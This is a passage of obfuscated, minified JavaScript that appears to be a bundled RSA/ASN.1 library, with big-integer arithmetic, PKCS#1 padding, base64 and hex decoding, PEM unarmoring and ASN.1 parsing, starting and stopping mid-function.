_0x2a1bea=0x7fff&_0x3a2900,_0x4a8e05=_0x3a2900>>0xf;--_0x1eddb8>=0x0;){var _0x5e1127=0x7fff&this[_0x1f411d],_0x4bbb9a=this[_0x1f411d++]>>0xf,_0xec749=_0x4a8e05*_0x5e1127+_0x4bbb9a*_0x2a1bea;_0x5e1127=_0x2a1bea*_0x5e1127+((0x7fff&_0xec749)<<0xf)+_0xef1e9a[_0x2031e0]+(0x3fffffff&_0x200b1b),_0x200b1b=(_0x5e1127>>>0x1e)+(_0xec749>>>0xf)+_0x4a8e05*_0x4bbb9a+(_0x200b1b>>>0x1e),_0xef1e9a[_0x2031e0++]=0x3fffffff&_0x5e1127;}return _0x200b1b;}function _0x1bb68a(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b,_0x1eddb8){for(var _0x2a1bea=0x3fff&_0x3a2900,_0x4a8e05=_0x3a2900>>0xe;--_0x1eddb8>=0x0;){var _0x5e1127=0x3fff&this[_0x1f411d],_0x4bbb9a=this[_0x1f411d++]>>0xe,_0xec749=_0x4a8e05*_0x5e1127+_0x4bbb9a*_0x2a1bea;_0x5e1127=_0x2a1bea*_0x5e1127+((0x3fff&_0xec749)<<0xe)+_0xef1e9a[_0x2031e0]+_0x200b1b,_0x200b1b=(_0x5e1127>>0x1c)+(_0xec749>>0xe)+_0x4a8e05*_0x4bbb9a,_0xef1e9a[_0x2031e0++]=0xfffffff&_0x5e1127;}return _0x200b1b;}function _0x45663d(_0x1f411d,_0x3a2900){var _0xef1e9a=_0x2c80c3[_0x1f411d[_0x44c3('0x16')](_0x3a2900)];return null==_0xef1e9a?-0x1:_0xef1e9a;}function _0x2500d5(_0x1f411d){var _0x3a2900=_0x3db8eb();return _0x3a2900['fromInt'](_0x1f411d),_0x3a2900;}function _0x3a5f8b(_0x1f411d){var _0x3a2900,_0xef1e9a=0x1;return 0x0!=(_0x3a2900=_0x1f411d>>>0x10)&&(_0x1f411d=_0x3a2900,_0xef1e9a+=0x10),0x0!=(_0x3a2900=_0x1f411d>>0x8)&&(_0x1f411d=_0x3a2900,_0xef1e9a+=0x8),0x0!=(_0x3a2900=_0x1f411d>>0x4)&&(_0x1f411d=_0x3a2900,_0xef1e9a+=0x4),0x0!=(_0x3a2900=_0x1f411d>>0x2)&&(_0x1f411d=_0x3a2900,_0xef1e9a+=0x2),0x0!=(_0x3a2900=_0x1f411d>>0x1)&&(_0x1f411d=_0x3a2900,_0xef1e9a+=0x1),_0xef1e9a;}function _0x58bd67(){return new _0x5bee3a();}function _0x5d2aae(){if(null==_0x312918){for(_0x312918=_0x58bd67();_0x567a0c<_0x18a980;){var _0x1f411d=Math['floor'](0x10000*Math[_0x44c3('0x3f')]());_0x3c7f0b[_0x567a0c++]=0xff&_0x1f411d;}for(_0x312918[_0x44c3('0x40')](_0x3c7f0b),_0x567a0c=0x0;_0x567a0c<_0x3c7f0b[_0x44c3('0x15')];++_0x567a0c)_0x3c7f0b[_0x567a0c]=0x0;_0x567a0c=0x0;}return _0x312918[_0x44c3('0x41')]();}function _0x2e3eab(_0x1f411d,_0x3a2900){if(_0x3a2900<_0x1f411d[_0x44c3('0x15')]+0xb)return console[_0x44c3('0x8')](_0x44c3('0x42')),null;for(var _0xef1e9a=[],_0x2031e0=_0x1f411d[_0x44c3('0x15')]-0x1;_0x2031e0>=0x0&&_0x3a2900>0x0;){var _0x200b1b=_0x1f411d[_0x44c3('0x16')](_0x2031e0--);_0x200b1b<0x80?_0xef1e9a[--_0x3a2900]=_0x200b1b:_0x200b1b>0x7f&&_0x200b1b<0x800?(_0xef1e9a[--_0x3a2900]=0x3f&_0x200b1b|0x80,_0xef1e9a[--_0x3a2900]=_0x200b1b>>0x6|0xc0):(_0xef1e9a[--_0x3a2900]=0x3f&_0x200b1b|0x80,_0xef1e9a[--_0x3a2900]=_0x200b1b>>0x6&0x3f|0x80,_0xef1e9a[--_0x3a2900]=_0x200b1b>>0xc|0xe0);}_0xef1e9a[--_0x3a2900]=0x0;for(var _0x1eddb8=new _0x2ecd7a(),_0x2a1bea=[];_0x3a2900>0x2;){for(_0x2a1bea[0x0]=0x0;0x0==_0x2a1bea[0x0];)_0x1eddb8[_0x44c3('0x43')](_0x2a1bea);_0xef1e9a[--_0x3a2900]=_0x2a1bea[0x0];}return _0xef1e9a[--_0x3a2900]=0x2,_0xef1e9a[--_0x3a2900]=0x0,new _0x2b0839(_0xef1e9a);}function _0x25f58c(_0x1f411d,_0x3a2900){for(var _0xef1e9a=_0x1f411d[_0x44c3('0x44')](),_0x2031e0=0x0;_0x2031e0<_0xef1e9a['length']&&0x0==_0xef1e9a[_0x2031e0];)++_0x2031e0;if(_0xef1e9a[_0x44c3('0x15')]-_0x2031e0!=_0x3a2900-0x1||0x2!=_0xef1e9a[_0x2031e0])return null;for(++_0x2031e0;0x0!=_0xef1e9a[_0x2031e0];)if(++_0x2031e0>=_0xef1e9a[_0x44c3('0x15')])return null;for(var _0x200b1b='';++_0x2031e0<_0xef1e9a['length'];){var _0x1eddb8=0xff&_0xef1e9a[_0x2031e0];_0x1eddb8<0x80?_0x200b1b+=String[_0x44c3('0x18')](_0x1eddb8):_0x1eddb8>0xbf&&_0x1eddb8<0xe0?(_0x200b1b+=String[_0x44c3('0x18')]((0x1f&_0x1eddb8)<<0x6|0x3f&_0xef1e9a[_0x2031e0+0x1]),++_0x2031e0):(_0x200b1b+=String['fromCharCode']((0xf&_0x1eddb8)<<0xc|(0x3f&_0xef1e9a[_0x2031e0+0x1])<<0x6|0x3f&_0xef1e9a[_0x2031e0+0x2]),_0x2031e0+=0x2);}return _0x200b1b;}var _0x3b4352,_0x29a448,_0x56f49d,_0x101395='0123456789abcdefghijklmnopqrstuvwxyz',_0x19e8d6=_0x44c3('0x45'),_0x1593ad='=',_0xfac46b=Object[_0x44c3('0x46')]||{'__proto__':[]}instanceof Array&&function(_0x1f411d,_0x3a2900){_0x1f411d[_0x44c3('0x47')]=_0x3a2900;}||function(_0x1f411d,_0x3a2900){for(var _0xef1e9a in _0x3a2900)_0x3a2900['hasOwnProperty'](_0xef1e9a)&&(_0x1f411d[_0xef1e9a]=_0x3a2900[_0xef1e9a]);},_0x32dbfc={'decode':function(_0x1f411d){var _0x3a2900;if(void 0x0===_0x3b4352){var _0xef1e9a='0123456789ABCDEF',_0x2031e0='\x20\x0c\x0a\x0d\x09\u00a0\u2028\u2029';for(_0x3b4352={},_0x3a2900=0x0;_0x3a2900<0x10;++_0x3a2900)_0x3b4352[_0xef1e9a[_0x44c3('0x17')](_0x3a2900)]=_0x3a2900;for(_0xef1e9a=_0xef1e9a[_0x44c3('0x48')](),_0x3a2900=0xa;_0x3a2900<0x10;++_0x3a2900)_0x3b4352[_0xef1e9a['charAt'](_0x3a2900)]=_0x3a2900;for(_0x3a2900=0x0;_0x3a2900<_0x2031e0[_0x44c3('0x15')];++_0x3a2900)_0x3b4352[_0x2031e0[_0x44c3('0x17')](_0x3a2900)]=-0x1;}var _0x200b1b=[],_0x1eddb8=0x0,_0x2a1bea=0x0;for(_0x3a2900=0x0;_0x3a2900<_0x1f411d[_0x44c3('0x15')];++_0x3a2900){var _0x4a8e05=_0x1f411d[_0x44c3('0x17')](_0x3a2900);if('='==_0x4a8e05)break;if(-0x1!=(_0x4a8e05=_0x3b4352[_0x4a8e05])){if(void 0x0===_0x4a8e05)throw new Error(_0x44c3('0x49')+_0x3a2900);_0x1eddb8|=_0x4a8e05,++_0x2a1bea>=0x2?(_0x200b1b[_0x200b1b['length']]=_0x1eddb8,_0x1eddb8=0x0,_0x2a1bea=0x0):_0x1eddb8<<=0x4;}}if(_0x2a1bea)throw new Error(_0x44c3('0x4a'));return _0x200b1b;}},_0x1d8252={'decode':function(_0x1f411d){var _0x3a2900;if(void 0x0===_0x29a448){var _0xef1e9a=_0x44c3('0x4b');for(_0x29a448=Object[_0x44c3('0x3e')](null),_0x3a2900=0x0;_0x3a2900<0x40;++_0x3a2900)_0x29a448[_0x44c3('0x45')[_0x44c3('0x17')](_0x3a2900)]=_0x3a2900;for(_0x3a2900=0x0;_0x3a2900<_0xef1e9a[_0x44c3('0x15')];++_0x3a2900)_0x29a448[_0xef1e9a['charAt'](_0x3a2900)]=-0x1;}var _0x2031e0=[],_0x200b1b=0x0,_0x1eddb8=0x0;for(_0x3a2900=0x0;_0x3a2900<_0x1f411d[_0x44c3('0x15')];++_0x3a2900){var _0x2a1bea=_0x1f411d[_0x44c3('0x17')](_0x3a2900);if('='==_0x2a1bea)break;if(-0x1!=(_0x2a1bea=_0x29a448[_0x2a1bea])){if(void 0x0===_0x2a1bea)throw new Error(_0x44c3('0x49')+_0x3a2900);_0x200b1b|=_0x2a1bea,++_0x1eddb8>=0x4?(_0x2031e0[_0x2031e0[_0x44c3('0x15')]]=_0x200b1b>>0x10,_0x2031e0[_0x2031e0[_0x44c3('0x15')]]=_0x200b1b>>0x8&0xff,_0x2031e0[_0x2031e0[_0x44c3('0x15')]]=0xff&_0x200b1b,_0x200b1b=0x0,_0x1eddb8=0x0):_0x200b1b<<=0x6;}}switch(_0x1eddb8){case 0x1:throw new Error(_0x44c3('0x4c'));case 0x2:_0x2031e0[_0x2031e0['length']]=_0x200b1b>>0xa;break;case 0x3:_0x2031e0[_0x2031e0[_0x44c3('0x15')]]=_0x200b1b>>0x10,_0x2031e0[_0x2031e0[_0x44c3('0x15')]]=_0x200b1b>>0x8&0xff;}return _0x2031e0;},'re':/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,'unarmor':function(_0x1f411d){var _0x3a2900=_0x1d8252['re']['exec'](_0x1f411d);if(_0x3a2900)if(_0x3a2900[0x1])_0x1f411d=_0x3a2900[0x1];else{if(!_0x3a2900[0x2])throw new Error(_0x44c3('0x4d'));_0x1f411d=_0x3a2900[0x2];}return _0x1d8252[_0x44c3('0x4e')](_0x1f411d);}},_0x21e68f=function(){function _0x1f411d(_0x1f411d){this[_0x44c3('0x4f')]=[+_0x1f411d||0x0];}return _0x1f411d[_0x44c3('0xf')][_0x44c3('0x50')]=function(_0x1f411d,_0x3a2900){var _0xef1e9a,_0x2031e0,_0x200b1b=this[_0x44c3('0x4f')],_0x1eddb8=_0x200b1b[_0x44c3('0x15')];for(_0xef1e9a=0x0;_0xef1e9a<_0x1eddb8;++_0xef1e9a)_0x2031e0=_0x200b1b[_0xef1e9a]*_0x1f411d+_0x3a2900,_0x2031e0<0x9184e72a000?_0x3a2900=0x0:(_0x3a2900=0x0|_0x2031e0/0x9184e72a000,_0x2031e0-=0x9184e72a000*_0x3a2900),_0x200b1b[_0xef1e9a]=_0x2031e0;_0x3a2900>0x0&&(_0x200b1b[_0xef1e9a]=_0x3a2900);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x51')]=function(_0x1f411d){var _0x3a2900,_0xef1e9a,_0x2031e0=this['buf'],_0x200b1b=_0x2031e0[_0x44c3('0x15')];for(_0x3a2900=0x0;_0x3a2900<_0x200b1b;++_0x3a2900)_0xef1e9a=_0x2031e0[_0x3a2900]-_0x1f411d,_0xef1e9a<0x0?(_0xef1e9a+=0x9184e72a000,_0x1f411d=0x1):_0x1f411d=0x0,_0x2031e0[_0x3a2900]=_0xef1e9a;for(;0x0===_0x2031e0[_0x2031e0['length']-0x1];)_0x2031e0[_0x44c3('0x52')]();},_0x1f411d['prototype'][_0x44c3('0x11')]=function(_0x1f411d){if(0xa!=(_0x1f411d||0xa))throw new Error('only\x20base\x2010\x20is\x20supported');for(var _0x3a2900=this[_0x44c3('0x4f')],_0xef1e9a=_0x3a2900[_0x3a2900[_0x44c3('0x15')]-0x1]['toString'](),_0x2031e0=_0x3a2900[_0x44c3('0x15')]-0x2;_0x2031e0>=0x0;--_0x2031e0)_0xef1e9a+=(0x9184e72a000+_0x3a2900[_0x2031e0])['toString']()[_0x44c3('0x3c')](0x1);return _0xef1e9a;},_0x1f411d['prototype'][_0x44c3('0x53')]=function(){for(var _0x1f411d=this['buf'],_0x3a2900=0x0,_0xef1e9a=_0x1f411d[_0x44c3('0x15')]-0x1;_0xef1e9a>=0x0;--_0xef1e9a)_0x3a2900=0x9184e72a000*_0x3a2900+_0x1f411d[_0xef1e9a];return _0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x54')]=function(){var _0x1f411d=this[_0x44c3('0x4f')];return 0x1==_0x1f411d[_0x44c3('0x15')]?_0x1f411d[0x0]:this;},_0x1f411d;}(),_0x179cf7='…',_0x3e430a=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,_0x281a5f=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,_0x410a3b=function(){function _0x1f411d(_0x3a2900,_0xef1e9a){this[_0x44c3('0x55')]='0123456789ABCDEF',_0x3a2900 instanceof _0x1f411d?(this[_0x44c3('0x56')]=_0x3a2900[_0x44c3('0x56')],this[_0x44c3('0x57')]=_0x3a2900['pos']):(this[_0x44c3('0x56')]=_0x3a2900,this[_0x44c3('0x57')]=_0xef1e9a);}return _0x1f411d['prototype']['get']=function(_0x1f411d){if(void 0x0===_0x1f411d&&(_0x1f411d=this[_0x44c3('0x57')]++),_0x1f411d>=this[_0x44c3('0x56')]['length'])throw new Error(_0x44c3('0x58')+_0x1f411d+'\x20on\x20a\x20stream\x20of\x20length\x20'+this[_0x44c3('0x56')]['length']);return _0x44c3('0x59')==typeof this[_0x44c3('0x56')]?this[_0x44c3('0x56')][_0x44c3('0x16')](_0x1f411d):this[_0x44c3('0x56')][_0x1f411d];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x5a')]=function(_0x1f411d){return this[_0x44c3('0x55')][_0x44c3('0x17')](_0x1f411d>>0x4&0xf)+this['hexDigits'][_0x44c3('0x17')](0xf&_0x1f411d);},_0x1f411d['prototype']['hexDump']=function(_0x1f411d,_0x3a2900,_0xef1e9a){for(var _0x2031e0='',_0x200b1b=_0x1f411d;_0x200b1b<_0x3a2900;++_0x200b1b)if(_0x2031e0+=this[_0x44c3('0x5a')](this[_0x44c3('0x5b')](_0x200b1b)),!0x0!==_0xef1e9a)switch(0xf&_0x200b1b){case 0x7:_0x2031e0+='\x20\x20';break;case 0xf:_0x2031e0+='\x0a';break;default:_0x2031e0+='\x20';}return _0x2031e0;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x5c')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a=_0x1f411d;_0xef1e9a<_0x3a2900;++_0xef1e9a){var _0x2031e0=this[_0x44c3('0x5b')](_0xef1e9a);if(_0x2031e0<0x20||_0x2031e0>0xb0)return!0x1;}return!0x0;},_0x1f411d['prototype'][_0x44c3('0x5d')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a='',_0x2031e0=_0x1f411d;_0x2031e0<_0x3a2900;++_0x2031e0)_0xef1e9a+=String[_0x44c3('0x18')](this[_0x44c3('0x5b')](_0x2031e0));return _0xef1e9a;},_0x1f411d[_0x44c3('0xf')]['parseStringUTF']=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a='',_0x2031e0=_0x1f411d;_0x2031e0<_0x3a2900;){var _0x200b1b=this[_0x44c3('0x5b')](_0x2031e0++);_0xef1e9a+=_0x200b1b<0x80?String[_0x44c3('0x18')](_0x200b1b):_0x200b1b>0xbf&&_0x200b1b<0xe0?String['fromCharCode']((0x1f&_0x200b1b)<<0x6|0x3f&this[_0x44c3('0x5b')](_0x2031e0++)):String['fromCharCode']((0xf&_0x200b1b)<<0xc|(0x3f&this[_0x44c3('0x5b')](_0x2031e0++))<<0x6|0x3f&this[_0x44c3('0x5b')](_0x2031e0++));}return _0xef1e9a;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x5e')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a,_0x2031e0,_0x200b1b='',_0x1eddb8=_0x1f411d;_0x1eddb8<_0x3a2900;)_0xef1e9a=this[_0x44c3('0x5b')](_0x1eddb8++),_0x2031e0=this['get'](_0x1eddb8++),_0x200b1b+=String['fromCharCode'](_0xef1e9a<<0x8|_0x2031e0);return _0x200b1b;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x5f')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){var _0x2031e0=this['parseStringISO'](_0x1f411d,_0x3a2900),_0x200b1b=(_0xef1e9a?_0x3e430a:_0x281a5f)[_0x44c3('0x60')](_0x2031e0);return _0x200b1b?(_0xef1e9a&&(_0x200b1b[0x1]=+_0x200b1b[0x1],_0x200b1b[0x1]+=+_0x200b1b[0x1]<0x46?0x7d0:0x76c),_0x2031e0=_0x200b1b[0x1]+'-'+_0x200b1b[0x2]+'-'+_0x200b1b[0x3]+'\x20'+_0x200b1b[0x4],_0x200b1b[0x5]&&(_0x2031e0+=':'+_0x200b1b[0x5],_0x200b1b[0x6]&&(_0x2031e0+=':'+_0x200b1b[0x6],_0x200b1b[0x7]&&(_0x2031e0+='.'+_0x200b1b[0x7]))),_0x200b1b[0x8]&&(_0x2031e0+=_0x44c3('0x61'),'Z'!=_0x200b1b[0x8]&&(_0x2031e0+=_0x200b1b[0x8],_0x200b1b[0x9]&&(_0x2031e0+=':'+_0x200b1b[0x9]))),_0x2031e0):_0x44c3('0x62')+_0x2031e0;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x63')]=function(_0x1f411d,_0x3a2900){for(var _0xef1e9a,_0x2031e0=this['get'](_0x1f411d),_0x200b1b=_0x2031e0>0x7f,_0x1eddb8=_0x200b1b?0xff:0x0,_0x2a1bea='';_0x2031e0==_0x1eddb8&&++_0x1f411d<_0x3a2900;)_0x2031e0=this[_0x44c3('0x5b')](_0x1f411d);if(0x0===(_0xef1e9a=_0x3a2900-_0x1f411d))return _0x200b1b?-0x1:0x0;if(_0xef1e9a>0x4){for(_0x2a1bea=_0x2031e0,_0xef1e9a<<=0x3;0x0==(0x80&(+_0x2a1bea^_0x1eddb8));)_0x2a1bea=+_0x2a1bea<<0x1,--_0xef1e9a;_0x2a1bea='('+_0xef1e9a+_0x44c3('0x64');}_0x200b1b&&(_0x2031e0-=0x100);for(var _0x4a8e05=new _0x21e68f(_0x2031e0),_0x5e1127=_0x1f411d+0x1;_0x5e1127<_0x3a2900;++_0x5e1127)_0x4a8e05[_0x44c3('0x50')](0x100,this[_0x44c3('0x5b')](_0x5e1127));return _0x2a1bea+_0x4a8e05[_0x44c3('0x11')]();},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x65')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){for(var _0x2031e0=this[_0x44c3('0x5b')](_0x1f411d),_0x200b1b=(_0x3a2900-_0x1f411d-0x1<<0x3)-_0x2031e0,_0x1eddb8='('+_0x200b1b+'\x20bit)\x0a',_0x2a1bea='',_0x4a8e05=_0x1f411d+0x1;_0x4a8e05<_0x3a2900;++_0x4a8e05){for(var _0x5e1127=this['get'](_0x4a8e05),_0x4bbb9a=_0x4a8e05==_0x3a2900-0x1?_0x2031e0:0x0,_0xec749=0x7;_0xec749>=_0x4bbb9a;--_0xec749)_0x2a1bea+=_0x5e1127>>_0xec749&0x1?'1':'0';if(_0x2a1bea['length']>_0xef1e9a)return _0x1eddb8+_0x1f2df8(_0x2a1bea,_0xef1e9a);}return _0x1eddb8+_0x2a1bea;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x66')]=function(_0x1f411d,_0x3a2900,_0xef1e9a){if(this[_0x44c3('0x5c')](_0x1f411d,_0x3a2900))return _0x1f2df8(this[_0x44c3('0x5d')](_0x1f411d,_0x3a2900),_0xef1e9a);var _0x2031e0=_0x3a2900-_0x1f411d,_0x200b1b='('+_0x2031e0+_0x44c3('0x67');_0xef1e9a/=0x2,_0x2031e0>_0xef1e9a&&(_0x3a2900=_0x1f411d+_0xef1e9a);for(var _0x1eddb8=_0x1f411d;_0x1eddb8<_0x3a2900;++_0x1eddb8)_0x200b1b+=this[_0x44c3('0x5a')](this[_0x44c3('0x5b')](_0x1eddb8));return _0x2031e0>_0xef1e9a&&(_0x200b1b+=_0x179cf7),_0x200b1b;},_0x1f411d[_0x44c3('0xf')]['parseOID']=function(_0x1f411d,_0x3a2900,_0xef1e9a){for(var _0x2031e0='',_0x200b1b=new _0x21e68f(),_0x1eddb8=0x0,_0x2a1bea=_0x1f411d;_0x2a1bea<_0x3a2900;++_0x2a1bea){var _0x4a8e05=this[_0x44c3('0x5b')](_0x2a1bea);if(_0x200b1b[_0x44c3('0x50')](0x80,0x7f&_0x4a8e05),_0x1eddb8+=0x7,!(0x80&_0x4a8e05)){if(''===_0x2031e0)if((_0x200b1b=_0x200b1b[_0x44c3('0x54')]())instanceof _0x21e68f)_0x200b1b[_0x44c3('0x51')](0x50),_0x2031e0='2.'+_0x200b1b[_0x44c3('0x11')]();else{var _0x5e1127=_0x200b1b<0x50?_0x200b1b<0x28?0x0:0x1:0x2;_0x2031e0=_0x5e1127+'.'+(_0x200b1b-0x28*_0x5e1127);}else _0x2031e0+='.'+_0x200b1b[_0x44c3('0x11')]();if(_0x2031e0[_0x44c3('0x15')]>_0xef1e9a)return _0x1f2df8(_0x2031e0,_0xef1e9a);_0x200b1b=new _0x21e68f(),_0x1eddb8=0x0;}}return _0x1eddb8>0x0&&(_0x2031e0+='.incomplete'),_0x2031e0;},_0x1f411d;}(),_0x21d108=function(){function _0x1f411d(_0x1f411d,_0x3a2900,_0xef1e9a,_0x2031e0,_0x200b1b){if(!(_0x2031e0 instanceof _0x4898d8))throw new Error(_0x44c3('0x68'));this[_0x44c3('0x69')]=_0x1f411d,this[_0x44c3('0x6a')]=_0x3a2900,this['length']=_0xef1e9a,this[_0x44c3('0x6b')]=_0x2031e0,this[_0x44c3('0x51')]=_0x200b1b;}return _0x1f411d[_0x44c3('0xf')][_0x44c3('0x6c')]=function(){switch(this[_0x44c3('0x6b')][_0x44c3('0x6d')]){case 0x0:switch(this[_0x44c3('0x6b')][_0x44c3('0x6e')]){case 0x0:return _0x44c3('0x6f');case 0x1:return _0x44c3('0x70');case 0x2:return'INTEGER';case 0x3:return'BIT_STRING';case 0x4:return _0x44c3('0x71');case 0x5:return'NULL';case 0x6:return _0x44c3('0x72');case 0x7:return _0x44c3('0x73');case 0x8:return _0x44c3('0x74');case 0x9:return _0x44c3('0x75');case 0xa:return _0x44c3('0x76');case 0xb:return _0x44c3('0x77');case 0xc:return'UTF8String';case 0x10:return _0x44c3('0x78');case 0x11:return'SET';case 0x12:return _0x44c3('0x79');case 0x13:return _0x44c3('0x7a');case 0x14:return _0x44c3('0x7b');case 0x15:return _0x44c3('0x7c');case 0x16:return _0x44c3('0x7d');case 0x17:return'UTCTime';case 0x18:return _0x44c3('0x7e');case 0x19:return'GraphicString';case 0x1a:return _0x44c3('0x7f');case 0x1b:return'GeneralString';case 0x1c:return'UniversalString';case 0x1e:return _0x44c3('0x80');}return _0x44c3('0x81')+this[_0x44c3('0x6b')][_0x44c3('0x6e')]['toString']();case 0x1:return _0x44c3('0x82')+this[_0x44c3('0x6b')]['tagNumber']['toString']();case 0x2:return'['+this[_0x44c3('0x6b')][_0x44c3('0x6e')][_0x44c3('0x11')]()+']';case 0x3:return'Private_'+this['tag']['tagNumber'][_0x44c3('0x11')]();}},_0x1f411d['prototype'][_0x44c3('0x83')]=function(_0x1f411d){if(void 0x0===this[_0x44c3('0x6b')])return null;void 0x0===_0x1f411d&&(_0x1f411d=0x1/0x0);var _0x3a2900=this[_0x44c3('0x84')](),_0xef1e9a=Math['abs'](this[_0x44c3('0x15')]);if(!this[_0x44c3('0x6b')]['isUniversal']())return null!==this[_0x44c3('0x51')]?'('+this[_0x44c3('0x51')][_0x44c3('0x15')]+'\x20elem)':this['stream']['parseOctetString'](_0x3a2900,_0x3a2900+_0xef1e9a,_0x1f411d);switch(this[_0x44c3('0x6b')][_0x44c3('0x6e')]){case 0x1:return 0x0===this[_0x44c3('0x69')][_0x44c3('0x5b')](_0x3a2900)?_0x44c3('0x85'):'true';case 0x2:return this[_0x44c3('0x69')]['parseInteger'](_0x3a2900,_0x3a2900+_0xef1e9a);case 0x3:return this[_0x44c3('0x51')]?'('+this[_0x44c3('0x51')][_0x44c3('0x15')]+_0x44c3('0x86'):this[_0x44c3('0x69')][_0x44c3('0x65')](_0x3a2900,_0x3a2900+_0xef1e9a,_0x1f411d);case 0x4:return this[_0x44c3('0x51')]?'('+this[_0x44c3('0x51')]['length']+_0x44c3('0x86'):this[_0x44c3('0x69')]['parseOctetString'](_0x3a2900,_0x3a2900+_0xef1e9a,_0x1f411d);case 0x6:return this[_0x44c3('0x69')][_0x44c3('0x87')](_0x3a2900,_0x3a2900+_0xef1e9a,_0x1f411d);case 0x10:case 0x11:return null!==this['sub']?'('+this[_0x44c3('0x51')][_0x44c3('0x15')]+_0x44c3('0x86'):_0x44c3('0x88');case 0xc:return _0x1f2df8(this[_0x44c3('0x69')][_0x44c3('0x89')](_0x3a2900,_0x3a2900+_0xef1e9a),_0x1f411d);case 0x12:case 0x13:case 0x14:case 0x15:case 0x16:case 0x1a:return _0x1f2df8(this[_0x44c3('0x69')][_0x44c3('0x5d')](_0x3a2900,_0x3a2900+_0xef1e9a),_0x1f411d);case 0x1e:return _0x1f2df8(this[_0x44c3('0x69')][_0x44c3('0x5e')](_0x3a2900,_0x3a2900+_0xef1e9a),_0x1f411d);case 0x17:case 0x18:return this[_0x44c3('0x69')][_0x44c3('0x5f')](_0x3a2900,_0x3a2900+_0xef1e9a,0x17==this[_0x44c3('0x6b')][_0x44c3('0x6e')]);}return null;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x11')]=function(){return this[_0x44c3('0x6c')]()+'@'+this[_0x44c3('0x69')][_0x44c3('0x57')]+'[header:'+this[_0x44c3('0x6a')]+_0x44c3('0x8a')+this[_0x44c3('0x15')]+',sub:'+(null===this['sub']?_0x44c3('0x8b'):this['sub'][_0x44c3('0x15')])+']';},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x8c')]=function(_0x1f411d){void 0x0===_0x1f411d&&(_0x1f411d='');var _0x3a2900=_0x1f411d+this[_0x44c3('0x6c')]()+'\x20@'+this['stream'][_0x44c3('0x57')];if(this[_0x44c3('0x15')]>=0x0&&(_0x3a2900+='+'),_0x3a2900+=this[_0x44c3('0x15')],this['tag']['tagConstructed']?_0x3a2900+='\x20(constructed)':!this[_0x44c3('0x6b')]['isUniversal']()||0x3!=this['tag']['tagNumber']&&0x4!=this[_0x44c3('0x6b')][_0x44c3('0x6e')]||null===this[_0x44c3('0x51')]||(_0x3a2900+=_0x44c3('0x8d')),_0x3a2900+='\x0a',null!==this[_0x44c3('0x51')]){_0x1f411d+='\x20\x20';for(var _0xef1e9a=0x0,_0x2031e0=this[_0x44c3('0x51')][_0x44c3('0x15')];_0xef1e9a<_0x2031e0;++_0xef1e9a)_0x3a2900+=this[_0x44c3('0x51')][_0xef1e9a][_0x44c3('0x8c')](_0x1f411d);}return _0x3a2900;},_0x1f411d['prototype'][_0x44c3('0x8e')]=function(){return this[_0x44c3('0x69')]['pos'];},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x84')]=function(){return this[_0x44c3('0x69')]['pos']+this[_0x44c3('0x6a')];},_0x1f411d['prototype'][_0x44c3('0x8f')]=function(){return this[_0x44c3('0x69')][_0x44c3('0x57')]+this['header']+Math[_0x44c3('0x90')](this[_0x44c3('0x15')]);},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x91')]=function(){return this[_0x44c3('0x69')]['hexDump'](this[_0x44c3('0x8e')](),this['posEnd'](),!0x0);},_0x1f411d['decodeLength']=function(_0x1f411d){var _0x3a2900=_0x1f411d[_0x44c3('0x5b')](),_0xef1e9a=0x7f&_0x3a2900;if(_0xef1e9a==_0x3a2900)return _0xef1e9a;if(_0xef1e9a>0x6)throw new Error('Length\x20over\x2048\x20bits\x20not\x20supported\x20at\x20position\x20'+(_0x1f411d['pos']-0x1));if(0x0===_0xef1e9a)return null;_0x3a2900=0x0;for(var _0x2031e0=0x0;_0x2031e0<_0xef1e9a;++_0x2031e0)_0x3a2900=0x100*_0x3a2900+_0x1f411d[_0x44c3('0x5b')]();return _0x3a2900;},_0x1f411d[_0x44c3('0xf')][_0x44c3('0x92')]=function(){var _0x1f411d=this[_0x44c3('0x91')](),_0x3a2900=0x2*this['header'],_0xef1e9a=0x2*this[_0x44c3('0x15')];return _0x1f411d[_0x44c3('0x93')](_0x3a2900,_0xef1e9a);},_0x1f411d[_0x44c3('0x4e')]=function(_0x3a2900){var _0xef1e9a;_0xef1e9a=_0x3a2900 instanceof _0x410a3b?_0x3a2900:new _0x410a3b(_0x3a2900,0x0);var _0x2031e0=new _0x410a3b(_0xef1e9a),_0x200b1b=new _0x4898d8(_0xef1e9a),_0x1eddb8=_0x1f411d[_0x44c3('0x94')](_0xef1e9a),_0x2a1bea=_0xef1e9a[_0x44c3('0x57')],_0x4a8e05=_0x2a1bea-_0x2031e0[_0x44c3('0x57')],_0x5e1127=null,_0x4bbb9a=function(){var _0x3a2900=[];if(null!==_0x1eddb8){for(var 